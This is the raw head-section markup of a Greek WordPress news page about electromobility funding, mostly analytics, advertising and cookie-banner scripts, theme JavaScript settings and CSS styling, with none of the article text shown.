var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#ffffff","button_2_as_button":"1","button_2_hidebar":"","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.moved.gr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9" id="cookie-law-info-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-51V9P85CBD" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.moved.gr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-51V9P85CBD", {"googlesitekit_post_author":"\u039c\u03b1\u03c1\u03af\u03b1 \u039c\u03cc\u03c3\u03c7\u03bf\u03c5","googlesitekit_post_date":"20200902"});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.moved.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.moved.gr/wp-json/wp/v2/posts/56240" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.moved.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.moved.gr/?p=56240' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.moved.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.moved.gr%2Fme-ilingiodis-rythmous-trechei-i-ilektrokinisi-aporrofisi-3-ekat-evro%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.moved.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.moved.gr%2Fme-ilingiodis-rythmous-trechei-i-ilektrokinisi-aporrofisi-3-ekat-evro%2F&#038;format=xml" />

<!-- This site is using AdRotate Professional v5.20 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-wall { display:block; position:fixed; left:0; top:0; width:100%; height:100%; z-index:-1; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 { margin:0px;  width:100%; max-width:300px; height:100%; max-height:250px; }
	.g-9 {  margin: 0 auto; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.168.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"6a0b8843f0","wpRestUrl":"https:\/\/www.moved.gr\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.moved.gr\/wp-admin\/","wpRestNonce":"6a0b8843f0","wpRestUrl":"https:\/\/www.moved.gr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			 
<script type='text/javascript'>
function addLink() {
    if (
window.getSelection().containsNode(
document.getElementsByClassName('entry-content')[0], true)) {
    var body_element = document.getElementsByTagName('body')[0];
    var selection;
    selection = window.getSelection();
    var oldselection = selection
    var pagelink = "<br /><br /> Περισσότερα στο Moved.gr : Με ιλιγγιώδεις ρυθμούς «τρέχει» η ηλεκτροκίνηση – Απορρόφηση 3 εκατ. ευρώ <a href='https://www.moved.gr/?p=56240'>https://www.moved.gr/?p=56240</a>"; //Change this if you like
    var copy_text = selection + pagelink;
    var new_div = document.createElement('div');
    new_div.style.left='-99999px';
    new_div.style.position='absolute';
 
    body_element.appendChild(new_div );
    new_div.innerHTML = copy_text ;
    selection.selectAllChildren(new_div );
    window.setTimeout(function() {
        body_element.removeChild(new_div );
    },0);
}
}
 
document.oncopy = addLink;
</script>
 

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7173491075663574&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.moved.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3";
var td_get_template_directory_uri="https:\/\/www.moved.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dad05d";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="4ca6e5b4f4";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #dad05d;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dad05d transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #dad05d !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dad05d;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #dad05d;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #dad05d !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #dad05d;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dad05d !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dad05d;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dad05d !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dad05d transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dad05d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dad05d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #dad05d;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dad05d;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(218, 208, 93, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #dad05d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dad05d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #dad05d;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #dad05d transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dad05d transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #1e202d;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, #b5c36e));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='#b5c36e', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ef3726;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Ubuntu;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Ubuntu;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Ubuntu;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Ubuntu;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Ubuntu;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Ubuntu;
	
    }



    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Ubuntu;
	
	}


	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content p,
    .td-page-content li,
